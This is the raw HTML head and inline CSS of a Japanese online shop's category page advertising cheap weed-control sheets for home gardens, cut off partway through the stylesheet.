

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.merigraph.co.jp/c124-2403/
body_size: 46625
content:
<!doctype html>
<html lang="ja">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="eccube-csrf-token" content="SUoatMfZmqHH3cu3HfOnkjCcRGXMPxM_ZdQzOXW0pXM">

                    <link rel="canonical" href="https://www.merigraph.co.jp/c124-2403/" />
        
                
                    
                        
                                <title>自宅用の防草シートが安い！ | キロ本店</title>
                                    <meta name="description" content="税込22,000円以上のお買い上げで防草シートが送料無料！！おしゃれなお庭の雑草対策に防草シートがとにかく安い！雑草対策ならエクステリア通販のキロにお任せください！">
                                                        <link rel="icon" href="/html/user_data/assets/img/common/favicon.ico">
    <style>html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,figure,header,nav,section{display:block}a{background-color:transparent}strong{font-weight:700}h1{font-size:2em;margin:.67em 0}sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}img{border:0}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}button,input,select{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}table{border-collapse:collapse;border-spacing:0}td{padding:0}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}h1,h2,h4,h5{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1,h2{margin-top:20px;margin-bottom:10px}h4,h5{margin-top:10px;margin-bottom:10px}h1{font-size:36px}h2{font-size:30px}h4{font-size:18px}h5{font-size:14px}p{margin:0 0 10px}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-nowrap{white-space:nowrap}ul{margin-top:0;margin-bottom:10px}ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.col-lg-2,.col-lg-3,.col-lg-6,.col-md-3,.col-md-4,.col-md-8,.col-md-9,.col-sm-3,.col-sm-6,.col-xs-12,.col-xs-6{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-12,.col-xs-6{float:left}.col-xs-12{width:100%}.col-xs-6{width:50%}@media (min-width:768px){.col-sm-3,.col-sm-6{float:left}.col-sm-6{width:50%}.col-sm-3{width:25%}}@media (min-width:992px){.col-md-3,.col-md-4,.col-md-8,.col-md-9{float:left}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}}@media (min-width:1200px){.col-lg-2,.col-lg-3,.col-lg-6{float:left}.col-lg-6{width:50%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}}table{background-color:transparent}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=checkbox],input[type=radio]{margin:4px 0 0;line-height:normal}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;background-image:none;border:1px solid transparent;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.input-group{position:relative;display:table;border-collapse:separate}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control{display:table-cell}.input-group .form-control:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>.active{color:#777}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.container:after,.container:before,.row:after,.row:before{display:table;content:" "}.container:after,.row:after{clear:both}@-ms-viewport{width:device-width}.fa,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-fw{text-align:center;width:1.25em}.fa-angle-down:before{content:"\f107"}.fa-bars:before{content:"\f0c9"}.fa-caret-right:before{content:"\f0da"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-instagram:before{content:"\f16d"}.fa-times:before{content:"\f00d"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;src:url(/html/template/default/assets/webfonts/fa-regular-400.eot);src:url(/html/template/default/assets/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(/html/template/default/assets/webfonts/fa-regular-400.woff2) format("woff2"),url(/html/template/default/assets/webfonts/fa-regular-400.woff) format("woff"),url(/html/template/default/assets/webfonts/fa-regular-400.ttf) format("truetype"),url(/html/template/default/assets/webfonts/fa-regular-400.svg#fontawesome) format("svg")}@font-face{font-display: swap;font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;src:url(/html/template/default/assets/webfonts/fa-solid-900.eot);src:url(/html/template/default/assets/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(/html/template/default/assets/webfonts/fa-solid-900.woff2) format("woff2"),url(/html/template/default/assets/webfonts/fa-solid-900.woff) format("woff"),url(/html/template/default/assets/webfonts/fa-solid-900.ttf) format("truetype"),url(/html/template/default/assets/webfonts/fa-solid-900.svg#fontawesome) format("svg");font-display:swap;}.fa,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figure{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}a{background-color:transparent;-webkit-text-decoration-skip:objects}strong{font-weight:inherit}strong{font-weight:bolder}sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}img{border-style:none}button,input,select{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}body{font-family:Roboto,"游ゴシック",YuGothic,"Yu Gothic","ヒラギノ角ゴ ProN W3","Hiragino Kaku Gothic ProN",Arial,"メイリオ",Meiryo,sans-serif;color:#525263;background:#f6f6f6;margin:0}a{text-decoration:none}p{-webkit-margin-before:0;-webkit-margin-after:0}.ec-font-bold{font-weight:700}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.ec-input input[type=search]{box-sizing:border-box}.ec-input input{display:block;width:100%;height:34px;padding:6px 12px;font-size:16px;line-height:1.42857;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-appearance:none;box-shadow:none;border-radius:3px}.ec-input input::-moz-placeholder{color:#999;opacity:1}.ec-input input:-ms-input-placeholder{color:#999}.ec-input input::-webkit-input-placeholder{color:#999}.ec-input input::-ms-expand{border:0;background-color:transparent}.ec-select select{display:block;width:100%;height:34px;padding:6px 12px;font-size:16px;line-height:1.42857;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-appearance:none;box-shadow:none;border-radius:3px}.ec-select select::-moz-placeholder{color:#999;opacity:1}.ec-select select:-ms-input-placeholder{color:#999}.ec-select select::-webkit-input-placeholder{color:#999}.ec-select select::-ms-expand{border:0;background-color:transparent}.ec-input input{height:40px;margin-bottom:10px}.ec-input input[type=search]{box-sizing:border-box}.ec-input input{display:block;width:100%;height:34px;padding:6px 12px;font-size:16px;line-height:1.42857;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-appearance:none;box-shadow:none;border-radius:3px}.ec-input input::-moz-placeholder{color:#999;opacity:1}.ec-input input:-ms-input-placeholder{color:#999}.ec-input input::-webkit-input-placeholder{color:#999}.ec-input input::-ms-expand{border:0;background-color:transparent}.ec-select select{display:block;width:100%;height:34px;padding:6px 12px;font-size:16px;line-height:1.42857;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-appearance:none;box-shadow:none;border-radius:3px}.ec-select select::-moz-placeholder{color:#999;opacity:1}.ec-select select:-ms-input-placeholder{color:#999}.ec-select select::-webkit-input-placeholder{color:#999}.ec-select select::-ms-expand{border:0;background-color:transparent}.ec-input input{height:40px;margin-bottom:10px}.ec-select{margin-bottom:16px}.ec-select select{display:inline-block;width:auto;background-color:#f8f8f8;-webkit-appearance:menulist;-moz-appearance:menulist}.ec-role{margin:0 auto;padding-left:20px;padding-right:20px;box-sizing:border-box;font-size:16px;line-height:1.4;color:#525263;-webkit-text-size-adjust:100%;width:100%;max-width:1130px}.ec-role:after{content:" ";display:table}.ec-role:after{clear:both}.ec-role *,.ec-role ::after,.ec-role ::before{box-sizing:inherit}.ec-layoutRole{width:100%;background:#fff}.ec-layoutRole .ec-layoutRole__contentTop{padding:0}.ec-layoutRole .ec-layoutRole__contents{margin-right:auto;margin-left:auto;width:100%;max-width:1150px;display:flex;flex-wrap:nowrap}.ec-layoutRole .ec-layoutRole__mainWithColumn{width:100%}.ec-layoutRole .ec-layoutRole__left{display:none}.ec-headerSearch:after{content:" ";display:table}.ec-headerSearch:after{clear:both}.ec-headerSearch .ec-headerSearch__category{float:none}.ec-headerSearch .ec-headerSearch__category .ec-select{overflow:hidden;width:100%;margin:0;text-align:center}.ec-headerSearch .ec-headerSearch__category .ec-select select{width:100%;padding:8px 24px 8px 8px;text-indent:.01px;text-overflow:ellipsis;border:none;outline:0;background:0 0;background-image:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;color:#fff}.ec-headerSearch .ec-headerSearch__category .ec-select select option{color:#000}.ec-headerSearch .ec-headerSearch__category .ec-select select::-ms-expand{display:none}.ec-headerSearch .ec-headerSearch__category .ec-select.ec-select_search{position:relative;border:0;background:#000;color:#fff;border-top-right-radius:10px;border-top-left-radius:10px}.ec-headerSearch .ec-headerSearch__category .ec-select.ec-select_search::before{position:absolute;top:.8em;right:.4em;width:0;height:0;padding:0;content:'';border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid #fff}.ec-headerSearch .ec-headerSearch__keyword{position:relative;color:#525263;border:1px solid #ccc;background-color:#f6f6f6;border-bottom-right-radius:10px;border-bottom-left-radius:10px}.ec-headerSearch .ec-headerSearch__keyword input[type=search]{width:100%;height:34px;font-size:16px;border:0 none;padding:.5em 50px .5em 1em;box-shadow:none;background:0 0;box-sizing:border-box;margin-bottom:0}.ec-headerSearch .ec-headerSearch__keyword .ec-icon{width:22px;height:22px}.ec-headerSearch .ec-headerSearch__keywordBtn{border:0;background:0 0;position:absolute;right:5px;top:50%;transform:translateY(-55%);display:block;white-space:nowrap;z-index:1}.ec-drawerRole{overflow-y:scroll;background:#000;width:260px;height:100vh;transform:translateX(-300px);position:fixed;top:0;left:0;z-index:1}.ec-drawerRoleClose{display:none;border-radius:50%;box-sizing:border-box;padding:10px;width:40px;height:40px;font-size:18px;text-align:center;color:#000;background:#fff;position:fixed;top:10px;left:270px;z-index:1000}.ec-drawerRoleClose .fas{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.ec-overlayRole{position:fixed;width:100%;height:100vh;top:0;left:0;opacity:0;background:0 0;transform:translateX(0);visibility:hidden}.ec-newsRole{padding:40px 0 0}.ec-newsRole .ec-newsRole__newsItem{width:100%}.ec-newsRole .ec-newsRole__newsItem:last-of-type{margin-bottom:20px}.ec-newsRole .ec-newsRole__newsDate{display:block;margin:15px 0 5px;font-size:12px;color:#000}.ec-newsRole .ec-newsRole__newsColumn{display:flex}.ec-newsRole .ec-newsRole__newsTitle{display:inline-block;margin-bottom:10px;width:90%;font-size:14px;font-weight:700;color:#7d7d7d;line-height:1.6}.ec-newsRole .ec-newsRole__newsClose{display:inline-block;width:10%;position:relative}.ec-newsRole .ec-newsRole__newsCloseBtn{display:inline-block;margin-left:auto;border-radius:50%;width:20px;height:20px;color:#fff;text-align:center;background:#000;position:absolute;right:5px}.ec-newsRole .ec-newsRole__newsDescription{display:none;margin:0 0 10px;font-size:14px;line-height:1.4;overflow:hidden}.ec-newsRole .ec-newsRole__newsDescription a{color:#0092c4}.ec-searchnavRole{margin-bottom:0;padding:0}.ec-searchnavRole .ec-searchnavRole__infos{margin:0 auto;padding-left:20px;padding-right:20px;box-sizing:border-box;font-size:16px;line-height:1.4;color:#525263;-webkit-text-size-adjust:100%;width:100%;max-width:1130px;display:flex;margin-bottom:16px;padding-top:5px;flex-direction:column}.ec-searchnavRole .ec-searchnavRole__infos:after{content:" ";display:table}.ec-searchnavRole .ec-searchnavRole__infos:after{clear:both}.ec-searchnavRole .ec-searchnavRole__infos *,.ec-searchnavRole .ec-searchnavRole__infos ::after,.ec-searchnavRole .ec-searchnavRole__infos ::before{box-sizing:inherit}.ec-searchnavRole .ec-searchnavRole__counter{margin-bottom:16px;width:100%}.ec-searchnavRole .ec-searchnavRole__actions{text-align:right;width:100%}.ec-shelfRole{margin:0 auto;padding-left:20px;padding-right:20px;box-sizing:border-box;font-size:16px;line-height:1.4;color:#525263;-webkit-text-size-adjust:100%;width:100%;max-width:1250px!important;}.ec-shelfRole:after{content:" ";display:table}.ec-shelfRole:after{clear:both}.ec-shelfRole img{max-width:100%}.ec-shelfRole *,.ec-shelfRole ::after,.ec-shelfRole ::before{box-sizing:inherit}.ec-shelfRole img{width:100%}.ec-shelfGrid{display:flex;flex-wrap:wrap;padding:0;list-style:none}.ec-shelfGrid a{color:inherit;text-decoration:none}.ec-shelfGrid .ec-shelfGrid__item{margin-bottom:36px;width:50%;display:flex;flex-direction:column}.ec-shelfGrid .ec-shelfGrid__item-image{height:150px;margin-bottom:10px;text-align:center}.ec-shelfGrid .ec-shelfGrid__item img{width:auto;max-height:100%}.ec-shelfGrid .ec-shelfGrid__item:nth-child(odd){padding-right:8px}.ec-shelfGrid .ec-shelfGrid__item:nth-child(2n){padding-left:8px}@media only screen and (min-width:768px){.ec-input input{font-size:14px}.ec-select select{font-size:14px}.ec-input input{margin-bottom:16px}.ec-input input{font-size:14px}.ec-select select{font-size:14px}.ec-input input{margin-bottom:16px}.ec-layoutRole .ec-layoutRole__mainWithColumn{width:75%}.ec-layoutRole .ec-layoutRole__left{display:block;width:25%}.ec-headerSearch .ec-headerSearch__category{float:left;width:43%}.ec-headerSearch .ec-headerSearch__category .ec-select select{max-width:165px;height:36px}.ec-headerSearch .ec-headerSearch__category .ec-select.ec-select_search{border-top-right-radius:inherit;border-top-left-radius:50px;border-bottom-left-radius:50px}.ec-headerSearch .ec-headerSearch__keyword{float:right;width:57%;border-bottom-left-radius:inherit;border-top-right-radius:50px;border-bottom-right-radius:50px}.ec-headerSearch .ec-headerSearch__keyword input[type=search]{font-size:12px}.ec-drawerRole{display:none}.ec-drawerRoleClose{display:none}.ec-overlayRole{display:none}.ec-newsRole{padding:60px 0 0}.ec-newsRole .ec-newsRole__newsItem:last-of-type{margin-bottom:0}.ec-newsRole .ec-newsRole__newsItem{padding:20px 0}.ec-newsRole .ec-newsRole__newsHeading{display:flex}.ec-newsRole .ec-newsRole__newsDate{display:inline-block;margin:0;min-width:120px;font-size:14px}.ec-newsRole .ec-newsRole__newsColumn{display:inline-flex;min-width:calc(100% - 120px)}.ec-newsRole .ec-newsRole__newsTitle{margin-bottom:0;line-height:1.8}.ec-newsRole .ec-newsRole__newsDescription{margin:20px 0 0;line-height:1.8}.ec-searchnavRole{margin:0 auto;padding-left:20px;padding-right:20px;box-sizing:border-box;font-size:16px;line-height:1.4;color:#525263;-webkit-text-size-adjust:100%;width:100%;max-width:1130px}.ec-searchnavRole:after{content:" ";display:table}.ec-searchnavRole:after{clear:both}.ec-searchnavRole *,.ec-searchnavRole ::after,.ec-searchnavRole ::before{box-sizing:inherit}.ec-searchnavRole .ec-searchnavRole__infos{padding-left:0;padding-right:0;border-top:1px solid #ccc;padding-top:16px;flex-direction:row}.ec-searchnavRole .ec-searchnavRole__counter{margin-bottom:0;width:50%}.ec-searchnavRole .ec-searchnavRole__actions{width:50%}.ec-shelfGrid{margin-left:-16px;margin-right:-16px}.ec-shelfGrid .ec-shelfGrid__item-image{height:250px}.ec-shelfGrid .ec-shelfGrid__item{padding:0 16px;width:25%}.ec-shelfGrid .ec-shelfGrid__item:nth-child(odd){padding:0 16px}.ec-shelfGrid .ec-shelfGrid__item:nth-child(2n){padding:0 16px}}@font-face{font-display: swap;font-family:FontAwesome;src:url('fonts/fontawesome-webfont.eot?v=4.6.3');src:url('fonts/fontawesome-webfont.eot?#iefix&v=4.6.3') format('embedded-opentype'),url('fonts/fontawesome-webfont.woff2?v=4.6.3') format('woff2'),url('fonts/fontawesome-webfont.woff?v=4.6.3') format('woff'),url('fonts/fontawesome-webfont.ttf?v=4.6.3') format('truetype'),url('fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular') format('svg');font-weight:400;font-style:normal;font-display:swap;}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-fw{width:1.28571429em;text-align:center}.fa-times:before{content:"\f00d"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-heart-o:before{content:"\f08a"}.fa-bars:before{content:"\f0c9"}.fa-caret-right:before{content:"\f0da"}.fa-angle-down:before{content:"\f107"}.fa-instagram:before{content:"\f16d"}body{padding:0;margin:0;font-family:sans-serif;font-size:1em;line-height:1.5;color:#555;background:#fff}h1{font-size:1.5em;font-weight:400}input{font-size:1em;margin:0;padding:0;border:0}input{color:inherit;line-height:1.5;height:1.5em;padding:.25em 0}p{margin-top:1em;margin-bottom:1em}@font-face{font-display: swap;font-family:Linearicons;src:url('/html/template/default/assets/css/product/Linearicons.ttf') format('truetype');font-weight:400;font-style:normal}[class^=icon-]{font-family:Linearicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-user:before{content:"\e71e"}.icon-cart-empty:before{content:"\e74e"}.icon-history:before{content:"\e8e3"}.icon-magnifier:before{content:"\e922"}.icon-cross:before{content:"\e92a"}.icon-menu:before{content:"\e92b"}@font-face{font-family:Jost;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v14/92zatBhPNqw73oDd4iYl.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Jost;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v14/92zatBhPNqw73ord4iYl.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Jost;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v14/92zatBhPNqw73oTd4g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Jost;font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v14/92zatBhPNqw73oDd4iYl.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Jost;font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v14/92zatBhPNqw73ord4iYl.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Jost;font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v14/92zatBhPNqw73oTd4g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Jost;font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v14/92zatBhPNqw73oDd4iYl.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Jost;font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v14/92zatBhPNqw73ord4iYl.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Jost;font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v14/92zatBhPNqw73oTd4g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Jost;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v14/92zatBhPNqw73oDd4iYl.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Jost;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v14/92zatBhPNqw73ord4iYl.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Jost;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v14/92zatBhPNqw73oTd4g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar}@-ms-viewport{width:device-width}article,figure,header,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h4,h5{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}strong{font-weight:bolder}sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}table{border-collapse:collapse}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button,input,select{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=submit],button,html 